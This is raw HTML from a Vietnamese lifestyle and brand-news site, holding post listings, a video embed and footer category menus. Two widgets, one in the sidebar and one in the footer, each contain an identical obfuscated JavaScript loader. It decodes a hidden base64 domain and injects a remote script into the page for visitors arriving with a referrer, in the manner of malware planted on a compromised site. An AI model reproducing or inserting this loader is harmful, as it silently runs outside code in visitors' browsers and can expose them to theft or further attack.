						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1273368948 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-659447356 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1700456720">


	<div id="col-2131636906" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1583863198">


	<div id="col-518170338" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1583863198 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1700456720 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1270614119">


	<div id="col-751182401" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1037938085">


	<div id="col-650701662" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1037938085 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1270614119 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1250324028" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1250324028 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-243038851">


	<div id="col-1483229756" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/muon-loi-sua-chua-rong-kinh-hay-tim-hieu-ngay-bai-thuoc-nay/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

